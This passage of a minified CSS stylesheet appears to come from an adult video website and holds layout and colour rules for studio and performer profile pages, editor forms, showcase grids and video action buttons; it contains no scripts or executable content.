.studio_header_container .studio_actions_wrapper{position:relative;margin-left:0;width:calc(100% - 140px);display:block;padding:10px 5px 0;text-align:left}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper .studio_action_line{position:relative;margin:0 10px 10px 0;height:25px}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn{height:100%;border-style:solid;border-width:1px;padding:3px 5px;line-height:normal;margin-right:10px;border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn i{position:relative;top:-1px;display:inline-block}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn i.active{display:none}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn>span{padding-left:5px}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open,.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open i,.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover i{display:none}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn.open i.active,.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper button.js_toggle_container_btn:hover i.active{display:inline-block}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper .rating_wrapper{margin:initial}.content_studio_light_page_wrapper .studio_header_container .studio_actions_wrapper,.content_studio_light_page_wrapper .studio_header_container .studio_img_wrapper{height:168px}.content_studio_light_page_wrapper .studio_content_container{max-width:1000px;padding:0 5px;margin:5px auto}@media (min-width:480px){.content_studio_light_page_wrapper .studio_content_container{padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#828282}}.content_studio_light_page_wrapper .studio_content_container .studio_modifier{text-align:right}.content_studio_light_page_wrapper .studio_comments_wrapper,.content_studio_light_page_wrapper .studio_info_wrapper,.content_studio_light_page_wrapper .studio_social_share_wrapper{max-width:1000px;padding:0 5px;margin:5px auto;padding-bottom:5px;border-width:0 0 2px 0;border-style:solid;border-color:#828282}@media (min-width:480px){.content_studio_light_page_wrapper .studio_comments_wrapper,.content_studio_light_page_wrapper .studio_info_wrapper,.content_studio_light_page_wrapper .studio_social_share_wrapper{padding-bottom:0;border:none}}@media (min-width:480px){.content_studio_light_page_wrapper .studio_social_link{text-align:center;margin:15px 0}}.content_studio_light_page_wrapper .studio_social_share_wrapper ul{margin:0;padding:0}.content_studio_light_page_wrapper .studio_social_share_wrapper ul li{display:inline-block;width:20%;text-align:center}.content_studio_light_page_wrapper .studio_social_share_wrapper ul li span{display:none}.content_studio_light_page_wrapper .mc_placeholder_img{position:absolute;z-index:-1;overflow:hidden;height:100%;left:320px;margin-top:10px}.content_pornstar_page_wrapper{display:block}.content_pornstar_page_wrapper .pornstar_info_wrapper,.content_pornstar_page_wrapper .pornstar_social_share_wrapper{display:none}.content_pornstar_page_wrapper .pornstar_info_wrapper.open,.content_pornstar_page_wrapper .pornstar_social_share_wrapper.open{display:block}.content_pornstar_page_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_pornstar_page_wrapper .content_section_title .title_wrapper .title_text{width:100%;margin-top:5px}.content_pornstar_page_wrapper .content_section_content{min-height:initial;margin-top:5px}.content_pornstar_page_wrapper .pornstar_title_wrapper{padding-left:5px;position:relative}@media (min-width:968px){.content_pornstar_page_wrapper .pornstar_title_wrapper{padding-left:0;max-width:1000px;margin:auto}}.content_pornstar_page_wrapper .pornstar_title_wrapper .h2_class,.content_pornstar_page_wrapper .pornstar_title_wrapper h2{font-size:15px;display:inline}.content_pornstar_page_wrapper .pornstar_title_wrapper .pornstar_aliases{padding-left:5px;text-transform:capitalize;width:calc(100% - 30px);position:relative;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;word-break:break-word;line-height:25px}.content_pornstar_page_wrapper .pornstar_title_wrapper input{opacity:0;position:absolute;pointer-events:none}.content_pornstar_page_wrapper .pornstar_title_wrapper input:focus~label{outline:-webkit-focus-ring-color auto 5px}.content_pornstar_page_wrapper .pornstar_title_wrapper input:checked+.pornstar_aliases{-webkit-line-clamp:unset}.content_pornstar_page_wrapper .pornstar_title_wrapper input:checked~label{display:none}.content_pornstar_page_wrapper .pornstar_title_wrapper label{position:absolute;top:0;right:5px}.content_pornstar_page_wrapper .pornstar_header_container{position:relative;max-width:1000px;margin:auto}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{width:140px}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{width:230px;position:relative}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{width:300px;position:absolute;right:0;top:0}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper{position:absolute;top:0;right:0;bottom:0;left:0;margin-left:140px}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper{margin-left:230px}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper{position:relative;margin-left:0;width:calc(100% - 300px)}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer{display:block;height:75px;padding:10px 5px 0;text-align:center;overflow:hidden}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer{position:absolute;right:0;bottom:0;left:0;height:70px;text-align:left}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer{height:40px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_rating_wrapper{float:left}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_modifier,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_rating_wrapper{margin:0 10px 10px 0;height:30px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item{position:relative;display:inline-block}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item{margin:0 10px 0 0}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_rating_wrapper{display:block}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_comments{display:inline-block}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_comments{top:-12px}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_info span{display:none}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button{height:100%;border-style:solid;border-width:1px;border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button i{position:relative;top:-1px;display:inline-block}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button i.active{display:none}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button>span{padding-left:5px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open i,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover i{display:none}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button.open i.active,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item>button:hover i.active{display:inline-block}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_info button,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_action_item.pornstar_social_link button{width:30px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_modifier{margin:0;float:right}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_actions_spacer .pornstar_modifier button.pornstar_modify_btn{height:22px;margin-top:4px}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{height:168px}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{min-height:276px}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_actions_wrapper,.content_pornstar_page_wrapper .pornstar_header_container .pornstar_img_wrapper{height:360px}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats{position:absolute;right:0;bottom:0;left:0;margin-left:140px;height:40px;background-color:rgba(0,0,0,.8)}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats{margin-left:0}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span{display:inline-block;width:100%;height:100%}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item{position:relative;display:inline-block;width:25%;height:100%;float:left;text-align:center;color:#fff}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item span{display:block}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item.pornstar_rank_value{display:inline-block}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item.pornstar_rank_value{position:relative;width:25%}}.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item.pornstar_rank_value>span{display:inline-block;height:20px;margin-top:10px;cursor:initial}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_header_container .pornstar_stats>span .stats_item{position:relative;width:25%}}.content_pornstar_page_wrapper .pornstar_content_container{max-width:1000px;padding:0 5px;margin:5px auto}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_content_container{padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#828282}}.content_pornstar_page_wrapper .pornstar_content_container .pornstar_modifier{text-align:right}.content_pornstar_page_wrapper .pornstar_content_container .social_link_tikporn{margin:10px auto 0 auto;display:table}.content_pornstar_page_wrapper .pornstar_content_container .pornstar_country_info_item{display:none}.content_pornstar_page_wrapper .pornstar_content_container .pornstar_modifier{margin-top:10px}.content_pornstar_page_wrapper .pornstar_comments_wrapper,.content_pornstar_page_wrapper .pornstar_info_wrapper,.content_pornstar_page_wrapper .pornstar_social_share_wrapper{max-width:1000px;padding:0 5px;margin:5px auto;padding-bottom:5px;border-width:0 0 2px 0;border-style:solid;border-color:#828282}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_comments_wrapper,.content_pornstar_page_wrapper .pornstar_info_wrapper,.content_pornstar_page_wrapper .pornstar_social_share_wrapper{padding-bottom:0;border:none}}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_social_link{text-align:center;margin:15px 0}}.content_pornstar_page_wrapper .pornstar_social_share_wrapper ul{margin:0;padding:0}.content_pornstar_page_wrapper .pornstar_social_share_wrapper ul li{display:inline-block;width:20%;text-align:center}.content_pornstar_page_wrapper .pornstar_social_share_wrapper ul li span{display:none}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_modify_button{color:#8d8d8d;text-decoration:underline;font-size:11px;cursor:pointer}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info{padding:0 10px;line-height:19px}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info{text-align:center}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info{text-align:left}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info{width:33%;float:left}}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info .pornstar_country_info_item{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;word-break:break-word}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_basic_info .sub_pornstar_info .flag{width:18px;margin-right:3px;margin-bottom:3px}.content_pornstar_page_wrapper .pornstar_actions_wrapper .toogled_in_mobile{display:none}@media (min-width:480px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .toogled_in_mobile{display:block}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_bio{margin:10px;max-height:165px;overflow-y:auto}}@media (min-width:768px){.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social{overflow:hidden;height:26px;margin-top:10px}}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile{margin:0 10px 0 0;display:initial;height:30px;overflow:hidden;width:calc(100% - 130px);position:relative}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile .social_link_wrapper{position:relative;display:inline!important}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile .social_link_info_item{width:30px;height:28px;margin:0 10px 5px 0;display:inline-block}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile .social_link_info_item .btn{padding:3px 6px;display:inline-block!important}.content_pornstar_page_wrapper .pornstar_actions_wrapper .pornstar_social_link_mobile span{display:none}.content_pornstar_page_wrapper .pornstar_info_wrapper{position:relative}.content_pornstar_page_wrapper .pornstar_info_wrapper .pornstar_info_bio,.content_pornstar_page_wrapper .pornstar_info_wrapper .pornstar_no_bio{margin-top:10px}.content_pornstar_page_wrapper .pornstar_info_wrapper .pornstar_add_bio_link{margin-bottom:10px}.content_pornstar_page_wrapper .link_tp{pointer-events:none;color:#fff}@media (min-width:768px){.content_wrapper_page_pornstar_page .miss_tubesite_title_alternative .content_section_title{margin-top:0}}.content_wrapper_page_pornstar_page #temp_footer{position:relative;min-height:160px;padding-top:10px}.content_wrapper_page_pornstar_page #temp_footer .social_link_tikporn,.content_wrapper_page_pornstar_page #temp_footer .social_link_wrapper{text-align:center;position:relative;display:inline-block}.content_pornstar_light_page_wrapper{display:block}.content_pornstar_light_page_wrapper .pornstar_social_share_wrapper{display:none}.content_pornstar_light_page_wrapper .pornstar_social_share_wrapper.open{display:block}.content_pornstar_light_page_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}.content_pornstar_light_page_wrapper .content_section_title .title_wrapper .title_text{width:100%;margin-top:5px}.content_pornstar_light_page_wrapper .content_section_content{min-height:initial;margin-top:5px}.content_pornstar_light_page_wrapper .pornstar_header_container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:1000px;margin:auto}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_img_wrapper{position:relative;width:140px}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper{position:relative;margin-left:0;width:calc(100% - 140px);display:block;padding:10px 5px 0;text-align:left}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .pornstar_action_line{position:relative;margin:0 10px 10px 0;height:25px}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn{height:100%;border-style:solid;border-width:1px;padding:3px 5px;line-height:normal;margin-right:10px;border-color:#5f5f5f;color:#fff;background-color:#1e1e1e}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn i{position:relative;top:-1px;display:inline-block}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn i.active{display:none}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn>span{padding-left:5px}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover{border-color:#5f5f5f;color:#fff;background-color:#107fc9}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open i,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover i{display:none}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn.open i.active,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper button.js_toggle_container_btn:hover i.active{display:inline-block}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper .rating_wrapper{margin:initial}.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_actions_wrapper,.content_pornstar_light_page_wrapper .pornstar_header_container .pornstar_img_wrapper{height:168px}.content_pornstar_light_page_wrapper .gender_placeholder_img{position:absolute;z-index:-1;overflow:hidden;height:100%;left:320px;margin-top:10px}.editor_view{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;text-align:center;z-index:4;max-width:670px;min-width:290px;margin-bottom:8px;padding:5px 10px;border:1px solid #141414;border-radius:4px;background-color:#1e1e1e}.editor_view .close{position:absolute;cursor:pointer;right:0;border:transparent;font-size:21px;margin:5px;background-color:transparent;color:#fff;width:auto}.editor_view .form-control-feedback{font-weight:700;color:#30ad22;position:absolute;display:block;text-align:center;right:20px;bottom:10px}.editor_view .block_container{display:block}@media (min-width:768px){.editor_view .block_container{width:100%}}@media (min-width:768px){.editor_view .block_container .single_row{display:table-cell;width:33%;padding:0 5px}}@media (min-width:768px){.editor_view .block_container .medium_row{display:table-cell;width:50%;padding:0 5px}}@media (min-width:768px){.editor_view .block_container .big_row{display:table-cell;width:66%;padding:0 5px}}.editor_view .block_container .full_row{width:100%;margin:auto;max-width:320px}.editor_view .big_row,.editor_view .medium_row,.editor_view .single_row{width:100%}@media (min-width:768px){.editor_view .big_row,.editor_view .medium_row,.editor_view .single_row{padding:0 5px}}.editor_view .editor_title_wrapper{font-weight:700;margin:5px 0}.editor_view .editor_field_label{text-align:left;float:left;width:94px;padding-top:3px}@media (min-width:768px){.editor_view .editor_field_label{text-align:center}}.editor_view .editor_field_wrapper{position:relative;padding-left:94px;margin-bottom:10px}.editor_view .editor_field_wrapper .editor_field{width:calc(100% - 10px);height:29px;padding:0 5px;border:1px solid #5f5f5f;border-radius:4px}.editor_view .editor_field_wrapper select{width:100%!important}.editor_view .editor_field_wrapper textarea{height:auto!important;width:100%!important}.editor_view .pornstar_aliases{margin-bottom:120px}.editor_view .editor_tag,.editor_view .label-info{display:inline-block;margin:2px;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.editor_view .icon-calendar{position:absolute;top:7px;right:8px}.editor_view .measurement_unit{position:absolute;top:5px;right:8px;color:#323232}.editor_view .toggle_radio_btns input{display:none}.editor_view .toggle_radio_btns label{cursor:pointer;padding:5px 10px;margin:0 2px;border:1px solid #323232;border-radius:5px}.editor_view .toggle_radio_btns input:checked+label{color:#fff;background-color:#107fc9;border-color:#107fc9}.editor_view .pornstar_similar_dropdown{display:none}.editor_view .pornstar_similar_dropdown ul{padding:0}.editor_view .pornstar_similar_dropdown li{cursor:pointer;display:inline-block;margin:4px 5px;background-color:#107fc9;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap;color:#fff}.editor_view .bootstrap-tagsinput{width:calc(100% - 12px);max-width:calc(100% - 12px);text-align:left}.editor_view .editor_select_wrapper{position:relative}.editor_view #breasts_sizes_type{position:absolute;z-index:1;background-color:#fff;box-shadow:0 0 3px #323232;left:0;overflow:visible;width:100%;height:60px}.editor_view #breasts_sizes_type span{width:100%;float:left;padding:5px}.editor_view #breasts_sizes_type .toggle_radio_btns{margin:5px 0}.editor_view #breasts_sizes{position:absolute;z-index:1;top:90px;overflow-y:scroll;max-height:200px;background-color:#fff;box-shadow:0 0 3px #5f5f5f}.editor_view #breasts_sizes span{float:left;width:100%;padding:5px;text-align:center;cursor:pointer}.editor_view .custom_select_caret{display:none}.editor_view .editor_btn_add_pornstar{padding:0 15px;height:30px;border-radius:5px}.showcase_item_wrapper{position:relative;display:inline-block;width:46vw;height:calc(46vw * 1.195);line-height:20px;margin:2px;font-size:11px;overflow:hidden}@media (min-width:480px){.showcase_item_wrapper{width:32vw;height:calc(32vw * 1.195)}}@media (min-width:768px){.showcase_item_wrapper{width:24vw;height:calc(24vw * 1.195);font-size:13px}}@media (min-width:968px){.showcase_item_wrapper{width:246px;height:295px;margin:0 5px 5px 0}}.showcase_item_wrapper .showcase_item_title{position:absolute;height:22px;width:100%;font-size:13px;line-height:21px;top:0;background-color:rgba(0,0,0,.8);text-align:center}@media (min-width:968px){.showcase_item_wrapper .showcase_item_title{font-size:15px}}.showcase_item_wrapper .showcase_item_title .flag{position:absolute;margin:5px;top:0;right:5px}.showcase_item_wrapper .showcase_item_title a{color:#fff}.showcase_item_wrapper .showcase_item_title h3{font-size:13px}@media (min-width:968px){.showcase_item_wrapper .showcase_item_title h3{font-size:15px}}.showcase_item_wrapper .showcase_item_thumbnail{position:absolute;margin-top:22px}.showcase_item_wrapper .showcase_item_remove{position:absolute;top:-2px;left:5px;cursor:pointer}.showcase_item_wrapper .showcase_item_disabled{position:absolute;top:50%;width:70%;background-color:#ff4500;border-radius:10px;margin:auto;text-align:center;padding:10px;left:10%;color:#fff}.showcase_item_wrapper .showcase_item_content{position:absolute;display:block;text-align:center;bottom:0;left:0;width:100%;height:40px;background-color:rgba(0,0,0,.8);color:#fff}.showcase_item_wrapper .showcase_middle_box,.showcase_item_wrapper .showcase_small_box{width:19%;float:left;position:relative}.showcase_item_wrapper .showcase_middle_box{padding-top:10px;width:24%}.showcase_item_wrapper .showcase_middle_box span{cursor:initial}.showcase_item_wrapper .showcase_middle_box p{border-radius:10px;font-weight:700;background-color:#107fc9}.favorites_item,.showcases_grid_wrapper{text-align:center;margin:0}.videos_grid_wrapper{text-align:center;margin:0 0 -3px 0}@media (min-width:480px){.videos_grid_wrapper{margin:-2px}}@media (min-width:968px){.videos_grid_wrapper{text-align:left;margin:0 -4px -4px 0}}.pornstar_tab_wrapper,.studio_tab_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:absolute;margin-top:5px;margin-left:5px;z-index:1}.pornstar_tab_wrapper .tab_btn,.studio_tab_wrapper .tab_btn{margin:0 20px 0 0;cursor:pointer;font-size:15px;line-height:19px;font-weight:700;padding-bottom:4px}.pornstar_tab_wrapper .tab_btn.tab_active,.studio_tab_wrapper .tab_btn.tab_active{border-bottom:2px solid #107fc9}.pornstar_tab_wrapper .tab_btn .tab_title,.studio_tab_wrapper .tab_btn .tab_title{padding:0 5px}.pornstar_tab_wrapper .tab_btn .tab_info,.studio_tab_wrapper .tab_btn .tab_info{border-radius:3px;padding:0 5px;font-size:11px;color:#fff;background-color:#107fc9}.pornstar_social_share_wrapper,.studio_social_share_wrapper,.video_social_wrapper,.video_thumb_gallery_wrapper{display:none}.pornstar_social_share_wrapper.open,.studio_social_share_wrapper.open,.video_social_wrapper.open,.video_thumb_gallery_wrapper.open{display:block}.social{display:block;margin-top:10px}.social ul{display:block;height:30px;text-align:center;list-style-type:none;list-style:none;margin:0;padding:0}.social ul:after{content:"";width:100%;display:inline-block}.social ul li{display:inline-block;width:20%;height:30px}.social ul li span{display:none}.social .share_dropdown{max-width:320px;margin:auto!important}.social .embed_video_info{display:none}@media (min-width:968px){.social .embed_video_info{display:block;margin-top:10px}.social .embed_video_info textarea{width:100%;height:auto;-webkit-user-select:text;-ms-user-select:text;user-select:text}}.pornstar_add_btn{position:absolute;right:5px;top:3px}@media (min-width:768px){.pornstar_add_btn{position:relative;float:right;margin-left:10px;top:initial}}@media (min-width:480px){.editor_add_pornstar_view .category_selector .editor_field_label{position:absolute}}.editor_add_pornstar_view .category_selector .editor_field_wrapper{text-align:left}@media (min-width:480px){.editor_add_pornstar_view .category_selector .editor_field_wrapper{text-align:center;padding:0}}@media (min-width:768px){.editor_add_pornstar_view .editor_field_wrapper .bootstrap-tagsinput,.editor_add_pornstar_view .editor_field_wrapper input{width:calc(100% - 20px)!important}}@media (min-width:768px){.editor_add_pornstar_view .editor_field_wrapper textarea{width:calc(100% - 5px)!important}}.editor_add_pornstar_view #pornstar_suggestion_wrapper{text-align:center}.editor_add_pornstar_view #pornstar_suggestion_list{height:auto;width:auto}.editor_add_pornstar_view #pornstar_suggestion_list span{cursor:pointer}.video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){.video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){.video_page_wrapper{margin:10px auto 0 auto}}.video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons{height:28px}}.video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#fff}.video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}.video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){.video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}.video_page_wrapper .video_action_buttons .video_action_container .other_video_page_buttons .video_favorite .active{display:block}.video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#1e1e1e;border-color:#5f5f5f;color:#fff}@media (min-width:480px){.video_page_wrapper .video_action_buttons button{margin-left:10px}}.video_page_wrapper .video_action_buttons button.open,.video_page_wrapper .video_action_buttons button:hover{color:#fff;border-color:#5f5f5f;background-color:#107fc9}.video_page_wrapper .video_action_buttons button.open .active,.video_page_wrapper .video_action_buttons button:hover .active{display:block}.video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.video_page_wrapper .video_action_buttons button i.active{display:none}.video_page_wrapper .video_action_buttons button i .notification{position:absolute;top:-3px;right:-3px}.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action,.video_page_wrapper .video_action_buttons button.btn_details_post_action,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action i,.video_page_wrapper .video_action_buttons button.btn_details_post_action i,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){.video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){.video_page_wrapper .video_action_buttons button.btn_download_post_action,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}.video_page_wrapper .video_action_buttons button.btn_download_post_action 